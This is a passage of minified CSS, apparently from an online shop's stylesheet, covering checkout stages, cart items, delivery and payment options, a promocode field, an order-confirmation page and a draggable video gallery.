rotate(225deg);transform:translateY(-75%) rotate(225deg)}.tab-scroll__label:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.tab-scroll__item:last-child .tab-scroll__label{border-bottom:.0625rem solid #dbdbdb}.tab-scroll__item:last-child .tab-scroll__accordion-body.active{border-bottom:.0625rem solid #dbdbdb;padding-bottom:1.25rem}.tab-scroll__accordion-body{display:none}.tab-scroll__accordion-body.active{display:block}.tab-scroll__item{width:88vw}.tab-scroll__item:not(.active){max-height:none}}.prod-title{color:#000;font-size:inherit;font-weight:700;letter-spacing:normal;margin:.625rem 0 1.875rem;text-transform:uppercase}.prod-title_headline{font-weight:400;letter-spacing:.06em;margin:0}.prod-text{color:#000;font-family:Times,serif;font-size:.875rem;letter-spacing:.06em;line-height:1.857;margin-bottom:1.25rem}.sm{color:#000;font-size:.6875rem;letter-spacing:.05em}.ok{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;display:block;height:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.3125rem}.prod-list{font-family:Times,serif;font-size:.875rem;line-height:1.857}.link{display:inline-block;position:relative}.link:hover:after{bottom:.0625rem}.link:after{background-color:#000;bottom:-.0625rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .2s ease;transition:all .2s ease}.link__pointer{cursor:pointer}.link_high:after{bottom:.1875rem}.link_high:hover:after{bottom:.3125rem}.add{border:.0625rem solid #999;font-weight:400;margin-bottom:1.875rem;margin-top:1.25rem;padding:1.25rem;position:relative}.add:before{border:.625rem solid transparent;border-bottom-color:#999;margin-left:-.3125rem;top:-1.25rem}.add:after,.add:before{content:"";height:0;left:50%;position:absolute;width:0}.add:after{border:.5rem solid transparent;border-bottom-color:#fff;margin-left:-.1875rem;top:-1rem}.running-line{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:1.25rem}.running-line__item{-webkit-animation:running-line 18s linear infinite;animation:running-line 18s linear infinite;font-size:1.6875rem;font-weight:700;letter-spacing:.05em;margin-right:1.5625rem;text-transform:uppercase;white-space:nowrap;will-change:transform}@-webkit-keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media screen and (max-width:1024px){.running-line{border-top:.0625rem solid #999}}.bed__item.red,.bed__link.red,.file__link.red{color:red}.bed__link.red:active:after,.bed__link.red:focus:after,.bed__link.red:hover:after,.file__link.red:active:after,.file__link.red:focus:after,.file__link.red:hover:after{background:red;border-color:red}.bed__link.casual-drop-02:hover{color:#fac307}.bed__link.casual-drop-02:active:after,.bed__link.casual-drop-02:focus:after,.bed__link.casual-drop-02:hover:after{background:#fac307;border-color:#fac307}.bed__link.garden-sweden:hover{color:#28a745}.bed__link.garden-sweden:active:after,.bed__link.garden-sweden:focus:after,.bed__link.garden-sweden:hover:after{background:#28a745;border-color:#28a745}.bed__link.garden-sweden--orange:hover{color:#fe7b11}.bed__link.garden-sweden--orange:active:after,.bed__link.garden-sweden--orange:focus:after,.bed__link.garden-sweden--orange:hover:after{background:#fe7b11;border-color:#fe7b11}.bed__link--sale,.bed__link--sale:hover{color:#e7443f}.bed__link--sale:active:after,.bed__link--sale:focus:after,.bed__link--sale:hover:after{background:#e7443f;border-color:#e7443f}.casual-drop-02{color:#fac307}.garden-sweden{color:#28a745}.garden-sweden--orange{color:#fe7b11}.routewidget__left-column{width:20rem}@media print,screen and (max-width:39.99875em){#routewidget_window>div{width:20rem!important}.routewidget_window_close{padding-bottom:.375rem}}.cart-wrapper{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.stage{font-size:.8125rem;letter-spacing:normal}.stage_top{margin-top:-1.1875rem}.stage__rad{width:7.375rem}.stage_spec{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__comp{margin-bottom:1.875rem}.stage__red{color:#d0493b}.stage__sticky{position:sticky;top:5rem}.stage__ul{color:#d0493b;margin-bottom:.6875rem;margin-left:0;padding-left:1.0625rem}.stage__rare{margin-bottom:2.3125rem;max-width:100%;width:16.4375rem}.stage__main{width:57%}.stage__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.375rem;margin-left:-.3125rem;margin-right:-.3125rem}.stage__while{margin-bottom:1.3125rem}.stage__col{padding-left:.3125rem;padding-right:.3125rem;width:56%}.stage__col_second{width:44%}.stage__time{width:100%}.stage__flex{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__link{color:#0d6efd;cursor:pointer}.stage__link:hover{color:#d0493b}.stage__link:active{color:#e0695b}.stage__51{margin-bottom:3.1875rem}.stage__40{margin-bottom:2.5rem;max-width:26.25rem}.stage__30{margin-bottom:1.875rem}.stage__sel{color:#0d6efd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.8125rem;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;cursor:pointer;justify-content:flex-end}.stage__sel img{margin-left:.625rem}.stage__side{padding-left:5.25rem;width:43%}.stage__quorter{margin-right:1.8125rem;width:5rem}.stage__cc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.625rem;width:100%}.stage__cc_lone{margin-bottom:1.5625rem}.stage__cc_some{margin-bottom:.1875rem}.stage__cc_hr{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.375rem;padding-bottom:2.5rem}.stage__cc_15{margin-bottom:.9375rem}.stage__cell{margin-right:4.125rem;width:16.4375rem}.stage__cell_13{margin-bottom:.8125rem}.stage__cell_second{margin-right:0}.stage__rope{margin-right:1.5rem;width:16.4375rem}.stage__lord{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem}.stage__summaries{margin-bottom:3.125rem}.stage__delivery-types{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;margin:0 -.25rem 1.875rem}.stage__delivery-plan{margin-bottom:2rem}.stage__prods,.stage__register-info{margin-bottom:1.875rem}.stage__prods{padding-left:3.75rem}.stage__pay-types{margin-bottom:1.875rem}.stage__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1rem;margin-top:0;text-transform:uppercase}.stage__choice{margin-bottom:0}.stage__title_top{margin-bottom:1.8125rem}.stage__title_get{margin-bottom:1.375rem}.stage__birth{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:0}.stage__title_big-mb{margin-bottom:3.5rem}.stage__title_thirt-step{margin-bottom:1.5rem}.stage__title_my{margin-bottom:1.625rem}.stage__title_land{margin-bottom:1.1875rem}.stage__title_boxes{margin-bottom:.9375rem}.stage__greeting{line-height:1.5;margin:1.5rem 0 2rem}.stage__forgot-pass{margin-bottom:2rem;text-align:right}.stage__between{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:.9375rem}.stage__between_middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.stage__address-btn{background-color:transparent;border:.0625rem solid #dbdbdb;height:2.5rem;padding:0 1rem}.stage__lock{margin-right:1.875rem;width:11.875rem}.stage__gender{width:3.375rem}.stage__gender-radio{display:inline-block;margin-right:1.5625rem}.stage__gender-radio>*{margin-bottom:0}.stage__delivery-boxes{margin-bottom:6.25rem;margin-top:6.25rem}.stage__small-desc{color:#acacad;font-size:.6875rem;letter-spacing:.05rem;margin-top:1.875rem}.stage__small-desc a{color:inherit}.stage__info{display:none}.stage__block+.stage__block{margin-top:.625rem}.stage__block-title{font-size:.9375rem;font-weight:700;line-height:1.15;margin-bottom:.5rem}.stage__block .wire_none{padding-left:.625rem}@media(max-width:991px){.stage__side{padding-left:2.5rem}}@media(max-width:768px){.stage__prods{padding-left:0}.stage__sticky{position:relative;top:0}.stage__main,.stage__side{padding-left:0;width:100%}.stage__title{margin-bottom:1.3125rem}.stage__btn{margin-bottom:1.5rem}.stage__hidden{display:none}.stage__hidden_opened{display:block}.stage__title_my{display:none}.stage__info{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-bottom:1.625rem;padding-top:1.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;border-top:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.1875rem}}@media(max-width:690px){.stage_top{margin-top:2.375rem}.stage__cell{margin-right:0;width:100%}.stage__title_top{margin-bottom:1.75rem}.stage__birth{margin-top:-.5625rem}.stage__quorter{margin-right:1.5rem}.stage__quorter_last{margin-right:0}.stage__gender{margin-bottom:.5625rem;width:100%}.stage__rope{margin-right:0;width:100%}.stage__cc_some{margin-bottom:-.875rem}.stage__lock{margin-right:1.5rem;width:calc(100% - 13rem)}}@media(max-width:576px){.stage_spec{margin-bottom:2.5rem}.stage__col{width:100%}.stage__title{margin-bottom:1rem}.stage__cell_pad{padding-top:.9375rem}.stage__cell_13{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.0625rem;padding-bottom:.8125rem}.stage__title_top{margin-bottom:1.75rem}.stage__title_get{margin-bottom:1.375rem}.stage__40,.stage__51{margin-bottom:.6875rem}.stage__time{padding-top:.625rem;width:8rem}.stage__rare{width:calc(100% - 8rem)}}@media(max-width:390px){.stage__lock{margin-right:0;width:calc(100% - 6.5rem)}.stage__quorter_last{width:100%}}.simple-header{border-bottom:.0625rem solid #d7d7d7;margin-bottom:2rem}.simple-header__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:3.4375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.simple-header__logo{display:block}.simple-header__logo img{height:2.1875rem}.simple-header__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;padding-left:0}.simple-header__link{display:block;font-size:.75rem;letter-spacing:normal;line-height:1.2}li:not(:last-child) .simple-header__link{margin-right:2.5rem}@media(max-width:576px){.simple-header__logo{margin-right:.9375rem}li:not(:last-child) .simple-header__link{margin-right:.75rem}}.simple-footer{font-size:.8125rem;margin-top:5.25rem;padding:1.5rem 0 0}.simple-footer a:hover{color:#acacad}.simple-footer__title{font-weight:700}.simple-footer__contact-us{display:block;margin-bottom:1rem}@media(max-width:991px){.simple-footer{margin-top:3.4375rem}.simple-footer__other{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.5rem}}.stages{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2.5rem;margin-left:auto;margin-right:auto;max-width:41.5625rem}.stages__item{-webkit-box-flex:1;-ms-flex-positive:1;color:#999;flex-grow:1;letter-spacing:normal;overflow:hidden}.stages__item:last-child{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.stages__item_current,.stages__item_ok{color:#000}.stages__text{color:inherit;display:inline-block;padding-top:3.75rem;position:relative}.stages__text:hover{-webkit-text-decoration:underline;text-decoration:underline}.stages__circle{background-color:#000;border-radius:50%;height:.375rem;left:50%;position:absolute;top:2.5rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:.375rem;z-index:2}.stages__circle_current{background-color:#fff;border:.4375rem solid #000;-webkit-box-sizing:content-box;box-sizing:content-box;top:2.125rem}.stages__circle_ok{background-color:#fff;border:.0625rem solid #000;height:1.125rem;top:2.125rem;width:1.125rem}.stages__circle_ok:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;bottom:.125rem;content:"";height:.5625rem;left:.0625rem;margin:auto;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.25rem}.stages__icon{height:auto;left:50%;position:absolute;top:.625rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.stages__line{left:50%;width:100vw}.stages__line,.stages__stub{background-color:#000;height:.0625rem;position:absolute;top:2.71875rem;z-index:1}.stages__stub{left:0;width:50%}.stages__line_fill,.stages__stub_fill{background-color:#000}.pass{margin:2.5rem 0;position:relative}.pass__input{background:#efefef;border-color:transparent;margin-bottom:0;padding-right:3.75rem}.pass__input:focus{border-color:transparent transparent #000}.pass__cleaner,.pass__visibility-toggler{background-color:transparent;border:none;bottom:0;position:absolute;top:0}.pass__cleaner img,.pass__visibility-toggler img{pointer-events:none}.pass__visibility-toggler{right:.625rem}.pass__cleaner{right:2.5rem;visibility:hidden}.pass__input:not(:-moz-placeholder-shown)+.pass__tools>.pass__cleaner{visibility:visible}.pass__input:not(:-ms-input-placeholder)+.pass__tools>.pass__cleaner{visibility:visible}.pass__input:not(:placeholder-shown)+.pass__tools>.pass__cleaner{visibility:visible}.pass__wrap{position:relative}.pass__err{color:#fa3c32;font-size:.625rem;margin-top:.3125rem}.c-prod{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding-bottom:1.8125rem}.c-prod:last-child{border-bottom:.0625rem solid #d6d6d6;margin-bottom:1.5rem;padding-bottom:1.5625rem}.c-prod__link{display:block}.c-prod__frame{width:3.5625rem}.c-prod__main{padding-left:.9375rem;width:calc(100% - 3.5625rem)}.c-prod__img-wrap{-ms-flex-negative:1;flex-shrink:1;height:0;margin-right:.9375rem;width:6.5625rem}.c-prod__content{-ms-flex-negative:2;flex-shrink:2;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding-top:1rem}.c-prod__count{margin-top:.25rem}.c-prod__count-input{border:none;display:inline-block;font-size:.6875rem;height:1.5rem;margin-left:.375rem;padding:0;text-align:center;width:1.125rem}.c-prod__lone,.c-prod__price{font-weight:700;text-align:right}.c-prod__lone{padding-right:.125rem;padding-top:.125rem}.c-prod__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:.4375rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.c-prod__old{font-weight:700;position:relative}.c-prod__old:after{background:rgba(208,73,59,.8);border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";height:.1875rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.c-prod__red{color:#d0493b;font-weight:700;margin-left:.5625rem;padding-right:.125rem}.total{color:#909090;margin-bottom:1.4375rem}.total__delivery{border-bottom:.0625rem solid #d7d7d7;padding-bottom:.25rem}.total__delivery,.total__sum{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.total__sum{color:#000;font-size:1rem;padding:0}.total__sum_del{font-size:.8125rem;margin-bottom:.4375rem}@media(max-width:576px){.total__sum_del{margin-bottom:.375rem}}.delivery{background-color:#fff;border:.0625rem solid #d7d7d7;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin:.5rem;min-height:10.75rem;padding:.75rem 1.5rem 1.5rem;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery:hover{background-color:#f6f6f6}.delivery.selected{border-color:#000}.delivery__title{font-size:.75rem;margin-bottom:.25rem;text-transform:uppercase}.delivery__icon{display:block;height:3.5rem;margin-left:auto;margin-right:auto;width:3.5rem}.select{background-color:#efefef;min-width:8.125rem;position:relative}.select__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:none;display:block;padding-bottom:.625rem;padding-top:.625rem;text-align:left;text-transform:uppercase;width:100%}.select__btn.selected{font-weight:700}.select__btn_current{height:2.5rem;text-align:center}.select__options-list{background-color:inherit;display:none;left:0;max-height:17.5rem;overflow-y:auto;padding-left:.625rem;position:absolute;right:0;top:100%;-webkit-transform:translateY(1.5rem);transform:translateY(1.5rem);z-index:10}.js-active .select__options-list{display:block}.select__flag{border-radius:50%;height:1.5rem;margin-right:.5rem;width:1.5rem}.select__tick{display:none;height:1.5rem;margin-left:.3125rem;width:1.5rem}.selected .select__tick{display:inline-block}.further{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1rem;-webkit-box-pack:center;-ms-flex-pack:center;border-top:.0625rem solid #d7d7d7;bottom:0;justify-content:center;left:0;position:sticky;right:0;z-index:100}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.further{position:static}}.furher__btn{width:29.5rem}@media(max-width:768px){.further{margin-top:3.125rem}}.pay-type+.pay-type .pay-type__wrapper{border-top:none}.pay-type_aside .pay-type__content{width:5rem;-ms-flex-negative:0;flex-shrink:0;margin-left:1.875rem}.pay-type__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:.0625rem solid #d7d7d7;cursor:pointer;padding:1.25rem 1.5rem 1.25rem 2.5rem}.pay-type__wrapper:hover{background-color:#f6f6f6}.pay-type input:checked+.pay-type__wrapper{background-color:#f6f6f6;border:.0625rem solid #000}.pay-type__more{width:100%}.pay-type__content{display:block;font-size:.8125rem;margin-left:4rem}.pay-type__img{height:1.875rem;margin-right:1.5rem;width:6.875rem}@media(max-width:768px){.pay-type_aside .pay-type__wrapper{padding-left:1.25rem;padding-right:1.25rem}.pay-type_aside .pay-type__content{margin-left:.9375rem}}.promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:1.5rem}.promocode_vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.promocode_vertical .promocode__input{margin-bottom:1rem;margin-right:0}.promocode_vertical .promocode__button{width:100%}.promocode__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:1rem}.promocode__button{width:11.5625rem}@media(max-width:576px){.promocode{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.promocode__input{margin-bottom:1rem;margin-right:0}.promocode__button{width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.de-input{margin-bottom:1.5rem}.de-input__wrapper{display:block;position:relative}.de-input__label{display:block;font-size:.8125rem;margin-bottom:.625rem}.de-input__field{background:#efefef;border-color:transparent;margin:0;padding-right:3.75rem;-webkit-transition:background-color .2s ease-in,border-color .2s linear;transition:background-color .2s ease-in,border-color .2s linear}.de-input__field::-webkit-input-placeholder{color:#acacad}.de-input__field::-moz-placeholder{color:#acacad}.de-input__field:-ms-input-placeholder{color:#acacad}.de-input__field::-ms-input-placeholder{color:#acacad}.de-input__field::placeholder{color:#acacad}.de-input__field:focus{border-color:transparent transparent #000}.de-input__helpers{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:0;margin:auto;right:.625rem;top:0}.de-input__helpers>*{margin-right:.625rem}.de-input__helpers>.ok{display:none}.valid+.de-input__helpers>.ok{display:block}.summary{background-color:#f6f6f6;font-size:.8125rem;margin-bottom:1rem;padding:1.5rem}.summary__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.summary__title{font-weight:700;margin-bottom:.625rem;text-transform:uppercase}.summary__link{margin-bottom:.625rem;-webkit-text-decoration:underline;text-decoration:underline}.de-radio{display:block;-ms-flex-negative:0;border:.0625rem solid #000;border-radius:50%;flex-shrink:0;height:1.375rem;position:relative;width:1.375rem}input:checked+[data-after-radio] .de-radio:after{background-color:#000;border-radius:50%;bottom:0;content:"";left:0;margin:auto;position:absolute;right:0;top:0}input:checked+.pay-type__wrapper .de-radio:after{height:.75rem;width:.75rem}input:checked+.delivery-type__wrapper .de-radio:after{height:.375rem;width:.375rem}input:checked+[data-after-radio] .de-radio.de-radio_delivery-plan:after{height:.75rem;width:.75rem}.de-radio_delivery,.de-radio_delivery-plan{height:1.125rem;width:1.125rem}.delivery-type__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f6;border:.0625rem solid #000;cursor:pointer;height:3.125rem;padding-left:1rem;padding-right:1rem}.delivery-type__content,.delivery-type__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-type__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.delivery-type__content img{max-width:4.375rem;width:100%}.delivery-type_cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0 .25rem .625rem;min-width:9.375rem}.delivery-plan{border:.0625rem solid #d7d7d7}.delivery-plan__item{cursor:pointer;display:block;padding:1rem}.delivery-plan__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.delivery-plan__content,.delivery-plan__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-plan__content{-ms-flex-wrap:wrap;flex-wrap:wrap}.delivery-plan__type{margin-left:.75rem;margin-right:1.5rem}.delivery-plan__term{margin-left:.75rem}.mail{border:.0625rem solid #000;margin-bottom:1.25rem;padding:2.125rem 2.5rem 2.5rem}.mail__title{color:#000;font-size:1.5625rem;font-weight:700;letter-spacing:.078125rem;line-height:1.2;margin-bottom:1.1875rem}.mail__ul{list-style-type:none;margin-left:0;padding-left:0}.mail__item{background:url(/local/frontend/layout/dist/css/../images/noun.svg) no-repeat left top .125rem;color:#000;font-size:.8125rem;font-weight:400;line-height:1.38;margin-bottom:.375rem;padding-left:1.375rem}@media(max-width:1450px){.mail{margin-bottom:.6875rem}.mail__title{max-width:100%;width:10rem}.mail__ul{margin-bottom:1.6875rem}.mail__btn{max-width:100%;width:12.6875rem}}@media(max-width:1199px){.mail{padding:1rem 1.25rem}.mail__title{font-size:1.25rem}}@media(max-width:576px){.mail{border:1px solid #000;margin-bottom:0;padding:1rem}.mail__title{font-size:1.375rem;font-weight:700;letter-spacing:.040625rem;line-height:1.2;text-transform:uppercase;width:100%}.mail__title,.mail__ul{margin-bottom:1rem}.mail__btn{width:100%}}.vouch{color:#000;font-size:.6875rem;font-weight:400;line-height:1.64;margin-bottom:1.4375rem}.finish{margin-bottom:2.375rem;overflow:hidden;position:relative}.finish_bottom{margin-bottom:0}.finish__block{left:63%;position:absolute;top:49%;width:23rem}.finish__img_mobile{display:none}.finish__info{color:#000;font-size:1rem;font-weight:700;line-height:1.8;margin-bottom:.875rem}.finish__strong{font-weight:700;margin-bottom:1.25rem}.finish__mail{display:inline-block;margin-bottom:3.125rem;-webkit-text-decoration:underline;text-decoration:underline}.finish__mail:active,.finish__mail:focus,.finish__mail:hover{-webkit-text-decoration:none;text-decoration:none}.finish__text{color:#000;font-size:.875rem;font-weight:400;line-height:1.1875rem;margin-bottom:1.75rem}.finish__h1{font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;margin-bottom:1.75rem;margin-top:0}@media(min-width:1200px){.finish__form{min-width:30.625rem}}@media(max-width:1199px){.finish__block{left:60%;top:0;width:40%}.finish__h1{font-size:1.25rem;margin-bottom:.625rem}.finish__info,.finish__text{font-size:.75rem}.finish__icon{width:40px}}@media(max-width:576px){.finish{margin-bottom:.625rem}.finish__img{display:none}.finish__img_mobile{display:block}.finish__img_mobile img{width:100%}.finish__h1{font-size:1.125rem;margin-bottom:1.25rem}.finish__info{margin-bottom:1.625rem}.finish__block{left:0;padding:.0625rem 1.25rem;position:static;width:100%}}.finish__block_404{left:11%;top:30%}@media(max-width:1199px){.finish__block_404{left:3%;top:1%}}.rec{cursor:url(/local/frontend/layout/dist/css/../images/cur1.svg) 34 34,-webkit-grab;cursor:url(/local/frontend/layout/dist/css/../images/cur1.svg) 34 34,grab;height:calc(100vh - 5.39rem);overflow:hidden;padding-left:2.5rem;padding-top:0;position:relative;top:0;-ms-touch-action:none;touch-action:none;-webkit-transition:.25s;transition:.25s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9}.rec_dragging{cursor:url(/local/frontend/layout/dist/css/../images/cur2.svg) 48 48,-webkit-grabbing;cursor:url(/local/frontend/layout/dist/css/../images/cur2.svg) 48 48,grabbing;padding-left:8.75rem;padding-top:2.5rem}.rec_big{cursor:default;height:auto;padding-left:0}.rec__back{background:#5b5d62;border-radius:.5rem;color:#fff;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:100;opacity:0;padding:.5625rem .9375rem;position:absolute;right:-18.75rem;top:3.125rem;-webkit-transition:right .3s;transition:right .3s;z-index:10}.rec__back_active{opacity:1;right:11.25rem}.rec__wrap{cursor:url(/local/frontend/layout/dist/css/../images/wear2.svg) 32 32,pointer;display:block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.5s;transition:.5s;-webkit-transition-delay:.2s;transition-delay:.2s}.rec__wrap:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.rec__iframe,.rec__wrap img{-ms-touch-action:none;touch-action:none}.rec__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:5}.rec__main{display:-webkit-box;display:-ms-flexbox;display:flex;height:161.25rem;width:330.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rec__cell{margin-right:5.25rem;width:42.5rem}.rec__cell_other{width:34rem}.rec__cell_top{padding-top:7.5625rem}.rec__cell_high{padding-top:12.625rem}.rec__buttons{bottom:-2.5rem;left:.625rem;opacity:.6;position:absolute;-ms-touch-action:none;touch-action:none;-webkit-transition:1s;transition:1s;-webkit-transition-timing-function:cubic-bezier(.9,0,.1,1);transition-timing-function:cubic-bezier(.9,0,.1,1);z-index:2}.rec__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:1}.rec__icon img{cursor:pointer;-webkit-transform:scale(1.7);transform:scale(1.7)}.rec__block_paused .rec__icon{display:block}.rec__control-bar{bottom:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;padding-left:2.77%;padding-right:2.77%;position:absolute;width:100%;z-index:10;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rec__play{cursor:pointer;width:auto}.rec__play_full{margin-left:1.5625rem}.rec__timeline-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 1.5625rem}.rec__range{border:transparent;color:transparent;cursor:pointer;height:.25rem;margin:0;overflow:hidden;padding:0;position:relative;width:100%;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.46875rem + var(--ratio)*(100% - 0.9375rem))}.rec__range:active,.rec__range:focus,.rec__range:hover{border:none}.rec__range::-webkit-slider-runnable-track,.rec__range:hover::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range:active::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;height:.25rem;margin-top:0;width:1.25rem}.rec__range::-moz-range-progress{background:#fff}.rec__range::-moz-range-track{background:#999;border:none;border-radius:0;box-shadow:none;height:.25rem}.rec__range::-moz-range-thumb{-moz-appearance:none;appearance:none;background:#fff;border:none;border-radius:0;box-shadow:-1.0625rem 0 0 0 